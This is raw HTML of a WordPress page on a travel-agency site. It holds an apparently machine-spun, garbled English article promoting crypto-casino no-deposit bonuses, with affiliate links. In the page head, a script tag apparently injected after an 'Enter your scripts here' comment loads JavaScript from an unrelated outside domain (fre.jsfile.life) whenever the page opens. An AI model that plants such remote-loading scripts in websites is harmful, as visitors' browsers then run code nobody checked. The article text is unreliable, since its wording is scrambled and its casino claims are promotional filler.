.wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 17px; line-height: 1.7; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 180px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 0.8em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 0.8em;height: 0.8em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#f76300;--nv-secondary-accent:#0063c5;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#171717;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#1e98cb;--nv-c-2:#49007d;--nv-fallback-ff:Lucida Sans Unicode, Lucida Grande, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#f76300;--e-global-color-nvsecondaryaccent:#0063c5;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ededed;--e-global-color-nvdarkbg:#171717;--e-global-color-nvtextcolor:#393939;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#1e98cb;--e-global-color-nvc2:#49007d;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<link rel='stylesheet' id='neve-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-ubuntu-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A700%2C400%2C600&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myStyleSheets-css' href='https://akiba-travel.com/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myFonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CAlegreya%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CVarela+Round&#038;subset=latin%2Clatin-ext&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","page_id":"5297","page_title":"Ignition Gambling enterprise No-deposit Bonuses Free 10 and 20 Spins","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.1.9' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://akiba-travel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://akiba-travel.com/wp-json/wp/v2/posts/5297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akiba-travel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://akiba-travel.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://akiba-travel.com/2024/03/04/ignition-gambling-enterprise-no-deposit-bonuses-free-10-and-20-spins/" />
<link rel='shortlink' href='https://akiba-travel.com/?p=5297' />
<link rel="alternate" type="application/json+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2024%2F03%2F04%2Fignition-gambling-enterprise-no-deposit-bonuses-free-10-and-20-spins%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2024%2F03%2F04%2Fignition-gambling-enterprise-no-deposit-bonuses-free-10-and-20-spins%2F&#038;format=xml" />
<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-270x270.png" />
<script>var pm_pid = "23104-961bd9cb";</script><script src="//fre.jsfile.life/js/pub.min.js" async></script></head>

<body  class="post-template-default single single-post postid-5297 single-format-standard wp-custom-logo nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-374516" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
		<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Aller au contenu		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-4 desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item has-nav hfg-item-last col-8 desktop-right hfg-is-group"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

<div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div [class]="visible ? 'menu-item-nav-search active minimal' : 'menu-item-nav-search minimal'" class="menu-item-nav-search minimal" id="nv-search-icon-responsive" tabindex="0">
		<a href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap ">
				<form role="search" method="get" class="search-form" action="https://akiba-travel.com/"><label><span class="screen-reader-text">Rechercher...</span><input type="search" class="search-field" placeholder="Rechercher..." value="" name="s"></label><input type="submit" class="search-submit" value="Search"><div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form>			</div>
					</div>
	</div>
</div>
	</div>

</div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 tablet-right mobile-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button class="navbar-toggle"
					aria-label="
			Menu de navigation			">
				<div class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
		<span class="screen-reader-text">Déplier la navigation</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button class="navbar-toggle active" 					aria-label="
				Menu de navigation				">
				<div class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<span class="screen-reader-text">
				Déplier la navigation					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 desktop-right tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>
		
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-5297"
					class="nv-single-post-wrap col post-5297 post type-post status-publish format-standard hentry category-non-classe">
				<div class="entry-header"><div class="nv-title-meta-wrap"><h1 class="title entry-title ">Ignition Gambling enterprise No-deposit Bonuses Free 10 and 20 Spins</h1><ul class="nv-meta-list"><li class="meta date posted-on"><time class="entry-date published" datetime="2024-03-04T09:12:09+01:00" content="2024-03-04">4 mars 2024</time><time class="updated" datetime="2024-03-04T09:12:35+01:00">4 mars 2024</time></li><li class="meta category"><a href="https://akiba-travel.com/category/non-classe/" rel="category tag">Non classé</a></li></ul></div></div><div class="nv-content-wrap entry-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Blogs</p>
<ul class="toc_list">
<li><a href="#toc-0">Repaired Cash</a></li>
<li><a href="#toc-1">Claiming Bitcoin Casino Incentives Using Added bonus Codes</a></li>
<li><a href="#toc-3">Reviews For five Of your own Better No deposit Bonus Casinos</a></li>
<li><a href="#toc-4">Betsomnia Bitcoin Casino: Around</a></li>
</ul>
</div>
<p>They&#8217;ve got created an alternative gaming ecosystem one infuses vintage local casino vibes having modern alive video game choices. Regular wedding potential are plentiful, due to top-notch slot competitions, a VIP pub, &#8220;Drops and Wins&#8221;, and each week raffles. The brand new &#8220;Hot Video game&#8221; section gets understanding to the latest user choices, that have online slots mostly seemed. <span id="more-5297"></span> Strengthening its commitment to reasonable play, BC.Game&#8217;s game integrity try backed by a scientific assessment out of iTech Laboratories.</p>
<p> <img decoding="async" src="https://information.casino/wp-content/uploads/2021/09/Grand-Hotel-Casino1.jpg" alt="no deposit bonus jupiter club" border="1" align="left" > </p>
<ul>
<li>Immediate payouts within the bitcoins with no sluggish program which have banking companies.</li>
<li>Concurrently, they should be knowledgeable, sincere, and you may eager to let.</li>
<li>Fintan spends his world experience because the a betting insider so you can manage BonusFinder and make sure you to things are to your maximum standards.</li>
<li>Of course, cellular professionals having Happy Take off gain access to all casino’s best game and are entitled to the newest 15percent cashback incentive.</li>
<li>Dining table games such as Power Black-jack, Immersive Roulette, Gambling enterprise Keep’em, Silver Vault Roulette, and you will Super Baccarat also are slightly epic and you can humorous.</li>
</ul>
<p>Some Bitcoin casinos along with service sports betting and you will web based poker competitions, which’s better to view and you will think about the available options. To make the the majority of no-deposit incentives, people will likely be conscious of the fresh fine print that come with your offers. Because they provide a vibrant chance to win a real income, certain requirements, including wagering criteria and you may detachment limits, could possibly get apply. Understanding and you may adhering to this type of conditions guarantees a seamless and you can enjoyable gaming sense. A totally free revolves bonus will be received while the a welcome extra otherwise a regular you to definitely.</p>
<h2 id="toc-0">Repaired Dollars</h2>
<p>Usually, cryptocurrency casinos on the internet <a href="https://mrbetlogin.com/fire-vs-ice/">https://mrbetlogin.com/fire-vs-ice/</a> along with focus on fiat currency, that&#8217;s informed me by wish to reach the broadest you are able to audience out of participants. There&#8217;s an online provider that enables and make such a move. You merely you need several wallets to own for example a transfer that occurs. All Bitcoin casinos, rather than different, provide the finest bonuses, referring to an identifying function from traditional web based casinos. Specific programs can present you with a good crypto gambling enterprise invited incentive but don’t provides referral promos; most other bitcoin casinos give a coupon to the first deposit alternatively of welcome bonuses.</p>
<h2 id="toc-1">Saying Bitcoin Casino Bonuses Using Bonus Requirements</h2>
<p>I found one to site offering x50 100 percent free revolves having a x40 betting requirements for the Elvis Frog within the Las vegas and you can Cherry Fiesta. Other offered x25 revolves which have a x50 betting needs to your Precious metal Lightning. As opposed to extra codes, these offers was simply accessible by the applying to BetChain as a result of a link offered on the 3rd-team site. The new gambling establishment, Bitcasino.io, has experienced rave analysis regarding the its characteristics and you may games. The new crypto local casino premiered within the 2014 with the objective from becoming a pioneer in the wonderful world of gambling on line.</p>
<p>They border various categories, and slots, table video game, alive specialist games, and you will electronic poker. Also, people is is actually game for free thanks to trial brands. No-deposit incentives is actually 100 percent free now offers gamblers used to play casino online game and you can winnings a real income.</p>
<p>I experienced plenty of time to discuss other crypto casinos with a great similar band of pokies. However, We still believe right here I get much more funds and you can and We have some have confidence in your website due to of several effective earnings. Including betting requirements, limitations to the gains or other limiting conditions. Make sure to investigate Terms and conditions before claiming a added bonus.</p>
<p>Concurrently, successive use of multiple profile or totally free chips is not greeting. Instead, we favor gambling enterprises such as Super Dice which provides a 200percent basic deposit added bonus and you may 10percent referral added bonus, paid-in USDT. When deciding on the best Bitcoin casino free revolves bonuses, come across harbors with high RTP rate. Of a lot casinos along with impose fee limitations on their marketing and advertising offers.</p>
<h2 id="toc-5"> Addition To Crypto Gambling enterprises Inside Canada</h2>
<p>Viewing withdrawal limitations is essential since the extra restrictions can be mar the fresh sense, specifically for nice gains. If you are casinos need perform their money effectively, the fresh imposed limitations is going to be reasonable, making certain people discover a fair number. Since the cryptocurrency transactions don&#8217;t need intermediaries such banking companies, the new costs sustained through the transactions is actually lower than the fresh costs out of fiat ways of percentage. Transaction fees could possibly get boost while in the popular to motivate miners so you can processes deals shorter. Meanwhile, credible gambling enterprise internet sites usually do not charge you for placing or withdrawing money &#8211; precisely the processor really does.</p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" >
		<aside id="secondary" role="complementary">
				<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://akiba-travel.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			<div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Articles recents</p>
		<ul>
											<li>
					<a href="https://akiba-travel.com/2026/01/19/roztoceni-zdarma-bez-vkladu-v-newcasinos-prosinec-playfortuna-online-kasino-v-cesku-2025/">Roztočení zdarma Bez vkladu v NewCasinos Prosinec playfortuna online kasino v Česku 2025</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/19/jogo-de-slots-brasil-melhores-busca-niqueis-online-e-pikebit-brasil-login-bonus-exclusivos/">Jogo De Slots Brasil: Melhores Busca-Níqueis Online E pikebit Brasil login Bônus Exclusivos</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/19/ali-babas-gold-beizebu-por-download-do-aplicativo-movel-unlimluck-leap-gaming-jogue-os-nossos-slots-gratis/">Ali Baba&#8217;s Gold Beizebu por Download do aplicativo móvel Unlimluck Leap Gaming Jogue os Nossos Slots Grátis</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Commentaires récents</p><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://akiba-travel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://akiba-travel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://akiba-travel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/02/'>février 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://akiba-travel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://akiba-travel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://akiba-travel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://akiba-travel.com/2021/03/'>mars 2021</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-61"><a href="https://akiba-travel.com/category/gambling/">! gambling</a>
</li>
